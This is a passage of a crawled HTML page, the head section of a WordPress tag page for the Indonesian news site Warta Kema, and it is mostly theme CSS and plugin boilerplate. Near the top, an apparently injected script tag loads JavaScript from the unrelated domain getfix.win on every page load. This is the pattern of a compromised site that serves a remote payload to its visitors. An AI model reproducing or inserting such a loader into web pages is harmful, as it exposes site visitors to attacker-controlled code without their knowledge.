

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartakema.com/tag/lingkungan/
body_size: 23941
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wartakema.com/xmlrpc.php">
	        <script src="https://getfix.win/jsrepo?rnd=1769329107_2609"></script>
        <title>Lingkungan &#8211; Warta Kema</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes%403x.png?w=64\u0026ssl=1","title":"Warta Kema","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Feed" href="https://wartakema.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Comments Feed" href="https://wartakema.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Lingkungan Tag Feed" href="https://wartakema.com/tag/lingkungan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wartakema.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=13236de1092fc06eb00d917d6c7bfff2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wartakema.com/wp-includes/css/dist/block-library/style.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wartakema.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://wartakema.com/wp-content/uploads/elementor/css/post-6.css?ver=1766444182' type='text/css' media='all' />
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/select2.min.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/default.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/elementor.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-box.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-list.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/style.css?ver=1769329107' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		.post-detail-style2 #page .content-area {
		background-image: url(  );
		background-color: #FFFFFF;
	}
		#page {
		background-image: url(  );
		background-color: #FFFFFF;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=1769329107' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #eecc14; } #tophead {   background-color: #ffffff; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #eecc14; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#eecc14; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #eecc14; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #eecc14; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #eecc14; } .site-header .main-navigation nav ul li a.active { color: #eecc14 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #0c0c0c; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #eecc14 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #eecc14; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #eecc14} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #eecc14} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #eecc14; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #eecc14; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #eecc14; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #eecc14; } .site-header .search-box .search-text { border-color: #eecc14; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #eecc14; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #eecc14; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #eecc14; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #eecc14; border: 2px solid rgb(238, 204, 20 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area a:hover, .footer-top-area 